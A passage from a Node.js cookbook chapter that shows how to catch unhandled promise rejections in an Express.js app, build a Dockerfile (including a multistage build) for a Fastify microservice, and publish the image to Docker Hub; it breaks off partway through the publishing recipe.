} reason: FetchError: request to http://localhost:3000/books failed, reason: connect ECONNREFUSED 127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bgriggs/Node.js-14-Cookbook/Chapter11/bookstore-web-app/node_modules/node-fetch/lib/index.js:1455:11)
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.js:469:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:106:8)
at emitErrorCloseNT (internal/streams/destroy.js:74:3)
at processTicksAndRejections (internal/process/task_queues.js:80:21) {
type: 'system',
errno: 'ECONNREFUSED',
code: 'ECONNREFUSED'
}
Now that we have some more information about our error, we can go to the appropriate part of our program and add error handling. Add catch() to the get() route handler in routes/inventory.js:
router.get("/", function (req, res) {
fetch("http://localhost:3000/books")
.then((res) => res.json())
.then((json) =>
res.render("inventory", {
books: json,
})
)
.catch((error) => {
res.render("error", {
error: error,
message: error.message,
});
});
});
Now, when we start the application again with $ PORT=8080 npm start and navigate to http://localhost:8080/inventory, the web page will display the following error. Note that the application has neither crashed nor hung on the request:

Figure 11.11 – An ECONNREFUSED error returned in the browser
We've now learned how to better catch errors in our Express.js application.

How it works…
Our frontend Express.js web application experienced an unhandled rejection warning because the dependent microservice, loopback-microservice, was not running. This meant that our request to loopback-microservice failed. However, we were not catching or handling errors for that request, so our program hung.
The first approach we took to handling errors was to register a listener function for the unhandled rejection event that exited the Node.js process when it experienced an unhandled rejection. An unhandled rejection error is emitted if a promise is rejected but not handled. In our case, the fetch() Promise failed. This initially resulted in our program hanging as there was no rejection handler.
It's common practice to exit the Node.js process on an unhandled rejection error. It's generally considered unsafe to continue your application execution once it has experienced an unhandled rejection. In the recipe, the unhandled rejection was causing our request to hang. Leaving the request hanging could potentially lead to further issues if it remains unaccounted for.
The warning emitted from our program indicates that unhandled Promise rejections are deprecated. The warning also indicates that in a future version of Node.js, promise rejections that are not handled will terminate the Node.js process with a non-zero exit code.
In the latest versions of Node.js, a --unhandled-rejections flag was added. It is possible to use this flag to change how Node.js handles unhandled rejections. It's possible to change the behavior to the following modes:
throw – Emits the unhandledRejection event. If there is no event listener registered, the unhandled rejection is elevated to an uncaught exception.
strict – Elevates an unhandled rejection to an uncaught exception.
warn – Always triggers a warning on an unhandled rejection but does not print the deprecation warning.
warn-with-error-code – Emits an unhandledRejection event. If there is no unhandledRejection event listener registered, then a warning is triggered and the process exit code is set to 1.
none – Silences all unhandled rejection warnings.
The --unhandled-rejections flag is passed to the Node.js process. For example, you could silence all unhandled rejection warnings with the following command:
$ node --unhandled-rejections=none app.js
Important note
Node.js 15 defaults to throw mode for unhandled rejections.
The latter half of the recipe covered handling the error on our rejected promise. We did this by adding a catch() handler to the promise in the router.get() request handler. The catch() method handles promise rejections. Our catch() method caught the error, and then passed the error to the existing error.ejs template. The result was that the error was returned when we navigated to http://localhost:8080/inventory.
It's worth bearing in mind whether you want the real error to be exposed to end users. It's possible in some cases that the error could reveal sensitive underlying implementation details. In this situation, it would be typical to just return a generic HTTP 500 – Internal Server Error error. This could be achieved by changing the catch() handler function to the following:
.catch((error) => {
res.status(500).send("Internal Server Error");
});
The general rules for error handling demonstrated from this recipe are that you should exit the Node.js process on an unhandled rejection warning and also ensure that any Promises in your application have appropriate error handling.

There's more…
When using the async/await syntax instead of calling a catch() function, it is typical to wrap the await call in a try/catch statement. This is demonstrated in the following code snippet:
try {
let response = await fetch('/no-user-here');
let books = await response.json();
} catch(error) {
res.status(500).send(error);
}
For more information on the use of the async/await syntax, including further information on error handling, refer to the MDN web docs at https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Async_await.

See also
Chapter 4, Using Web Protocols
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Generating a microservice with LoopBack recipe in this chapter
The Consuming a microservice recipe in this chapter

Building a Docker container
Once we have a Node.js microservice, we need to package it ready for deployment to the cloud. Cloud and container technologies go hand in hand, and one of the most prevalent container technologies is Docker.
Docker is a tool designed to make it easier to create, deploy, and run applications using containers. A container enables you to package up your application with all its dependencies. A container is often said to be like a virtual machine, the key difference being that Docker allows applications to reuse the same Linux kernel, whereas a virtual machine virtualizes the whole OS.
The key benefit to containerizing a microservice is that it is encapsulated, which means that the container holds everything that the microservice requires in order to run. This helps make the application portable and consistent across machines.
Container technologies such as Docker are seen as the de facto tools for deploying to modern cloud environments, often combined with a container orchestrator such as Kubernetes, which we'll cover in the Deploying to Kubernetes recipe of this chapter.
Docker and Kubernetes are large and complex technologies. This chapter will focus on demonstrating how to leverage Docker and Kubernetes to deploy Node.js microservices. An in-depth overview of Docker and Kubernetes is beyond the scope of this book. Refer to the following links for more detailed information about Docker and Kubernetes:
Docker overview: https://docs.docker.com/engine/understanding-docker/
Kubernetes overview: https://kubernetes.io/docs/tutorials/kubernetes-basics/
In this recipe, we'll be packaging a sample Node.js microservice into a Docker container.

Getting ready
For this recipe, you will need to have Docker installed. It is recommended to install Docker for Desktop from https://docs.docker.com/engine/install/.
Ensure Docker is running. You can test this by entering the following command in your Terminal window:
$ docker run hello-world
This command pulls the hello-world image from Docker Hub and creates a container to run it. Docker Hub is a central repository of Docker images, almost like an npm registry for Docker images.
The hello-world image is a sample image that you can use to test that Docker is installed and operating correctly. When you run the image, expect to see Hello from Docker! returned along with additional help text.
We will also need an API, or microservice, to build into a Docker container. We'll use the Fastify CLI to generate an API. For more information on Fastify, refer to the Building web applications with Fastify recipe in Chapter 6, Exploring Node.js Web Frameworks.
Generate a sample API in a new directory named fastify-microservice by entering the following command in your Terminal window:
$ npx fastify-cli generate fastify-microservice
$ cd fastify-microservice
Now that we have confirmed that Docker is installed and we have a sample microservice, we can move on to the recipe steps, where we'll build a container.

How to do it…
In this recipe, we will be building a container for our fastify-microservice:
Start by creating a Dockerfile file and a .dockerignore file in the fastify-microservice directory:
$ touch Dockerfile .dockerignore
A Dockerfile is a set of instructions on how to build the container for our application or microservice. Open the Dockerfile and add the following lines:
FROM node:14
WORKDIR "/app"
RUN apt-get update \
&& apt-get dist-upgrade -y \
&& apt-get clean \
&& echo 'Finished installing dependencies'
COPY package*.json ./
RUN npm install --production
COPY . /app
ENV PORT 3000
EXPOSE 3000
USER node
CMD ["npm", "start"]
Next, we'll create the .dockerignore file. Similar to a .gitignore file, the .dockerignore file is used to exclude files from being built into a container. Add the following to the .dockerignore file:
.git
.gitignore
node_modules
npm-debug.log
We're now ready to build the microservice. We do this by using the docker build command along with fastify-microservice as a tag for our image:
$ docker build --tag fastify-microservice .
Expect to see the following output as Docker builds the image:

Figure 11.12 – Docker build output for the fastify-microservice image
Enter the following command in your Terminal window to list all of your Docker images. You should expect to see the fastify-microservice Docker image in the list:
$ docker images
Now we can run the Docker image as a Docker container, passing the --publish flag to instruct Docker to map port 3000 from within the container to port 3000 on our local machine. Enter the following command:
$ docker run --publish 3000:3000 fastify-microservice
> fastify-microservice@1.0.0 start /app
> fastify start -l info app.js
{"level":30,"time":1594555188739,"pid":19,"hostname":"f83abfa3276a","msg":"Server listening at http://0.0.0.0:3000"}
You should be able to navigate to http://localhost:3000/example and see the this is an example output.
Press "Ctrl" and "C" in your Terminal window to stop your container.
We've now successfully built our first containerized microservice.

How it works…
Containers enable you to package your application into an isolated environment. Dockerfile is used to define the environment. The environment should include the libraries and dependencies that are required to run the application code.
Let's examine the contents of the Dockerfile file:
FROM node:14 – The e instruction is used to initialize a new build stage. A Dockerfile file must start with a FROM instruction pointing to a valid Docker image that can be used as a base for our image. In this example, the image is based on the Docker official Node.js image.
RUN apt-get update... – This line instructs Docker to update the containers' OS dependencies, using Advanced Package Tool (APT), which is Debian's default package manager. It's important that OS dependencies are up to date to ensure that your dependencies contain the latest available fixes and patches.
COPY package*.json ./ – This copies the package.json and package-lock.json files, should they exist, into the container.
RUN npm install --production – This executes the npm install command within the container based on the package*.json files copied earlier into the container. npm install must be run within the container as some dependencies may have native components that need to be built based on the container's OS. For example, if you're developing locally on macOS and have native dependencies, you will not be able to just copy the contents of node_modules into the container, as the native macOS dependencies will not work in the Debian-based container.
COPY . /app. – This copies our application code into the container. Note that the COPY command will ignore all patterns listed in the .dockerignore file. This means that the COPY command will not copy node_modules and other information to the container.
ENV PORT 3000 – This sets the PORT environment variable in the container to 3000.
EXPOSE 3000 – The EXPOSE instruction is used as a form of documentation as to which port is intended to be published for the containerized application. It does not publish the port.
USER node – This instructs Docker to run the image as the node user. The node user is created by the Docker official Node.js image. When omitted, the image will default to being run as the root user. You should run your containers as an unprivileged (non-root) user where possible as security mitigation.
CMD ["npm", "start"] – This executes the npm start command in the container, thereby starting the application.
The ordering of the commands in a Dockerfile is important. For each command in the Dockerfile file, Docker creates a new layer in the image. Docker will only rebuild the layers that have changed, so the ordering of the commands in the Dockerfile file can impact rebuild times. It is for this reason that we copy the application code into the container after running npm install, as you're more commonly going to be changing the application code as opposed to changing your dependencies.
It's possible to view the Docker layers for an image using the docker history command. For example, $ docker history fastify-microservice will output the layers of our fastify-microservice image:

Figure 11.13 – Docker history output for the fastify-microservice image
The $ docker build --tag fastify-microservice . command builds the Docker image, based on the instructions in the Dockerfile file in the current directory.
To run the image, we call $ docker run --publish 3000:3000 fastify-microservice. We pass this command the name of the image we'd like to run, and also the port we wish to expose.

There's more…
When creating a Docker image, it's important to make it as small as possible. It's considered good practice for your production image to only contain the dependencies and libraries required to run the application in production. To create a smaller image, we can leverage Docker's multistage builds capability (https://docs.docker.com/develop/develop-images/multistage-build/).
Docker multistage builds allow us to define multiple Docker images in the same Dockerfile file. For Node.js applications, we can split the build and run steps into separate containers. The result is that the final production container, the run container, will be a smaller and lighter-weight container.
We could use the following multistage Dockerfile file to containerize our fastify-microservice:
FROM node:14

WORKDIR "/app"
RUN apt-get update \
&& apt-get dist-upgrade -y \
&& apt-get clean \
&& echo 'Finished installing dependencies'
COPY package*.json ./
RUN npm install --production
FROM node:14-slim

WORKDIR "/app"
RUN apt-get update \
&& apt-get dist-upgrade -y \
&& apt-get clean \
&& echo 'Finished installing dependencies'
COPY --from=0 /app/node_modules /app/node_modules
COPY . /app
ENV NODE_ENV production
ENV PORT 3000
USER node
EXPOSE 3000
CMD ["npm", "start"]
Observe that there are two FROM instructions in the Dockerfile file, indicating that there are two build stages.
The first build stage creates a container that handles the installation of dependencies and any build tasks. In our example, the first container executes the npm install command. node_modules may contain native add-ons, which means the first container needs the relevant compilers and dependencies.
The second container uses a base of the nnode:14-slim image. The node:14-slim image is a variant of the official Node.js Docker image that contains the minimum libraries required to run Node.js. This image is a much smaller and lighter-weight image. The regular node Docker image is around 1 GB in size, whereas the multistage slim image is around 200 MB. When deploying to the cloud, in many cases, you'll be charged per MB. Minimizing your image size can result in cost savings.
Important note
Once you've completed the recipes in this chapter, you should stop and remove the Docker containers and images. Otherwise, the containers and images may linger on your system and consume system resources. Use $ docker ps to list your containers. Locate the container identifier and pass this to $ docker stop <containerID> to stop a container. Follow this up with $ docker rm -f <containerID> to remove a container. Similarly, to remove a Docker image, use the $ docker image rm <image> command. You can also use (with caution) the $ docker system prune --all command to remove all images and containers on your system.

See also
The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js Web Frameworks
The Publishing a Docker image recipe in this chapter
The Deploying to Kubernetes recipe in this chapter

Publishing a Docker image
Docker Hub provides a global repository of images. Throughout this chapter and Chapter 7, Working with Databases, we've pulled Docker images that were stored in the Docker Hub repository. This includes the Docker official Node.js image, which we used as a basis for our image in the Building a Docker container recipe in this chapter.
In this recipe, we're going to publish our fastify-microservice image to Docker Hub.

Getting ready
This recipe will use the image created in the previous recipe, Building a Docker container.
If you haven't completed that recipe, the code is available in the Packt GitHub repository (https://github.com/PacktPublishing/Node.js-14-Cookbook) in the Chapter11/fastify-microservice directory.

How to do it…
In this recipe, we're going to sign up for a Docker Hub account and publish our fastify-microservice image to Docker Hub:
First, we need to create a Docker Hub account. Visit https://hub.docker.com/ to create an account. You will need to enter your details and click Sign Up:

Figure 11.14 – Docker Hub Sign Up web page
Once you've created your Docker Hub account, you need to authenticate your Docker client. Do this by entering the following command in your Terminal:
$ docker login
Once we have authenticated our Docker client, we then need to retag our image for it to be pushed to Docker Hub. Tag the image with the following command, substituting <namespace> with your Docker Hub ID:
$ docker tag fastify-microservice <namespace>/fastify-microservice
Now, we need to push the newly tagged image using the docker push command:
$ docker push <namespace>/fastify-microservice
Docker will start to push our image to Docker Hub. Expect to see the following output while this happens:

Figure 11.15 – Docker push output
You can now navigate to https://hub.docker.com/repository/docker/<namespace>/fastify-microservice to verify that your image has been published to Docker Hub. Again, you'll need to substitute <namespace> with your Docker Hub ID. Expect to see output similar to the following:
